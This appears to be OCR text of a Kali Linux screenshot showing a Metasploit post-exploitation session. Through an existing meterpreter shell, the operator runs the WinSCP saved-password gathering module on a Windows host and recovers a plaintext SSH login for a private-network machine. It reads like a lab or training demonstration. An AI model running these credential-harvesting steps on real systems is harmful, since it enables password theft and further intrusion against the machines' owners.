 meterpreter > ls
Listing: C:\Users\share_admin\Downloads
Mode Size Type Last modified Name
100777/rwxrwxrwx 9694136 fil 2018-05-13 07:13:57 -0400 WinSCP-5.13.2-Setup.exe
100666/rw-rw-rw- 282 fil 2018-05-14 21:14:00 -0400 desktop.ini
meterpreter >
Background session 7? [y/N]
msf6 auxiliary(scanner/portscan/tcp) > search winscp
Matching Modules
# Name Disclosure Date Rank Check Description
- 
0 post/windows/gather/credentials/winscp normal No Windows Gather WinSCP Saved Password Extraction
Interact with a module by name or index. For example info 0, use 0 or use post/windows/gather/credentials/winscp
msf6 auxiliary(scanner/portscan/tcp) > use 0
msf6 post(windows/gather/credentials/winscp) > show options
KALI LI
Module options (post/windows/gather/credentials/winscp):
"the quieter you become, the mor
Name Current Setting Required Description
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/credentials/winscp) > set sessoin 7
[-] Unknown datastore option: sessoin. Did you mean SESSION?
msf6 post(windows/gather/credentials/winscp) > set session 7
session => 7
msf6 post(windows/gather/credentials/winscp) > run
[*] Looking for WinSCP.ini file storage...
[*] Looking for Registry storage...
[-] Error loading USER S-1-5-21-385410306-520856831-1886504457-1005: Profile doesn't exist or cannot be accessed
[+] Host: 10.185.11.127, IP: 10.185.11.127, Port: 22, Service: SSH, Username: jeremy, Password: S17#gX39^
[*] Post module execution completed
msf6 post(windows/gather/credentials/winscp) >